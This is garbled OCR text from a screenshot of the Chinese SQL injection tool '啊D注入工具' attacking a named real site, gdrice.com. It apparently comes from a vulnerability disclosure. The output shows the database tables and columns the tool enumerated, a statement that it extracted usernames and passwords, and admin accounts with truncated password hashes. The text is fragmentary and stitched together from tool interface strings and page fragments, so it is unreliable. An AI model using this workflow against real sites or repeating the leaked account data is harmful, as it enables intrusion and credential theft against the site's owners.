 http://www.gdrice.com/NewsView5.asp?id=1
网页快讯库
啊D注入工具 V2.23 无限制版 QQ:9269563 http://www.d99net.net
English
啊D注入工具
http://www.d99net.net
| D盾 | 啊D主页 | 注入教程 | 注入资料 | 腾讯微博 | 新浪微博 | 刷新
·书写NDIS过滤钩子驱动实现ip包过滤[转]
·SQL SERVER 2000通讯管道后复用劫持[转]
·阻止PHP彩蛋信息泄漏 [转]
【D盾_IIS防火墙】免费[一句话后门免疫,防WEB嗅探,SESSION保护,主动Webshell查杀]
广东省农业科学
奉献
网站首页
行业新闻
今天是 2015年9月3日星期
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www.gdrice.com/NewsView5.asp?id=1 检测
检测表段 检测字段 检测内容 (3/3)
admin
users
news
username
password
id
位数 内容
第1位 8
第2位 2
第3位 6
第4位 7
第5位 0
第6位 5
第7位 b
第8位 9
用啊D跑一下，用户名和密码出来
了。
编号 use... pas...
1 admin 646...
2 admin ba4...
3 admin2 826...
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。
序号
1 一种三系杂交
2 一种超级杂交
3 一种条件性雄
4 一种水稻温敏
5 一种物体内部
6 一种综合性状
7 一种水稻抗真菌性疾病品种的产生方法 发明专利 2002 初审合格
52197.2
究员获国...
研究员荣...
究员荣获...
省科技业务
管理系统
科 技
管 理 系 统
上次浏览会话意外关闭。
还原会话(R)
www.wooyun.org
ce.com/NewsView5